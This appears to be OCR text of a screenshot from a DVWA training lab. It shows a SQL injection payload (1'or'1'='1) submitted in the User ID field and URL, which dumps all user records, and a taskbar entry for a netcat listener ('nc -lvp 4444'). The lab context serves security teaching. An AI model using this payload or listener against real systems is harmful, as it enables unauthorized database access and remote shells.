 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection — Mozilla Firefox
Damn Vulnerable Web
192.168.200.6/dvwa/vulnerabilities/sqli/?id=1'or'1'%3D'1&Submit=Submit
4
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
1'or'1'='1
Submit
ID: 1'or'1'='1
First name: admin
Surname: admin
ID: 1'or'1'='1
First name: Gordon
Surname: Brown
ID: 1'or'1'='1
First name: Hack
Surname: Me
ID: 1'or'1'='1
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1
First name: Bob
Surname: Smith
More info
Menu
Damn Vulnerable Web App…
nc -lvp 4444 - Parrot T…